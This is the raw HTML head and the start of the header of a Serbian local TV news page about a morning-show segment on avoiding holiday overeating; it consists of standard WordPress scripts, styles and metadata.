

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/
body_size: 30271
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022 &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Emisija: IZ JUTRA U DAN 31.12.2021 Tema: NIŠKI UGOSTITELJI O DOČEKU 2022. Gosti: DRAGANA JOKSIMOVIĆ, specijalista opšte medicine Doma zdravlja Niš https://youtu.be/SpOhzh4yAVQ"><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvzonaplus.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.6.8' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.6.8' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/155046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=155046' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fkako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "KAKO SPRE\u010cITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022",
    "description": "Emisija: IZ JUTRA U DAN 31.12.2021 Tema: NI\u0160KI UGOSTITELJI O DO\u010cEKU 2022. Gosti: DRAGANA JOKSIMOVI\u0106, specijalista op\u0161te medicine Doma zdravlja Ni\u0161 https://youtu.be/SpOhzh4yAVQ",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/"
    },
    "author": {
        "@type": "Person",
        "name": "milorad",
        "url": "https://tvzonaplus.rs/author/miskolino/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2022-01-01T14:28:23+01:00",
    "datePublished": "2021-12-31T10:48:17+01:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2021/12/vlcsnap-2021-12-31-12h50m24s939-min-1.jpg",
        "width": "1920",
        "height": "1080"
    },
    "commentCount": 0,
    "articleSection": [
        "Emisije",
        "Iz jutra u dan"
    ]
}</script>
<meta property="og:description" content="Emisija: IZ JUTRA U DAN 31.12.2021 Tema: NIŠKI UGOSTITELJI O DOČEKU 2022. Gosti: DRAGANA JOKSIMOVIĆ, specijalista opšte medicine Doma zdravlja Niš https://youtu.be/SpOhzh4yAVQ"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022"/>
<meta property="og:url" content="https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2021/12/vlcsnap-2021-12-31-12h50m24s939-min-1.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="article:published_time" content="2021-12-31T10:48:17+01:00"/>
<meta property="article:modified_time" content="2022-01-01T14:28:23+01:00"/>
<meta name="author" content="milorad"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="milorad"/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2021/12/vlcsnap-2021-12-31-12h50m24s939-min-1.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/kako-spreciti-prejedanje-tokom-praznika-iz-jutra-u-dan-31-12-2022/","name":"KAKO SPREČITI PREJEDANJE TOKOM PRAZNIKA  &#8211; IZ JUTRA U DAN 31.12.2022"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/","name":"Iz jutra u dan"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/emisije/","name":"Emisije"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-155046 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
